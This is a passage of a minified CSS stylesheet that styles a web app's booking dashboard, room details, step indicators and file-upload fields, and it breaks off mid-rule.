.h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media 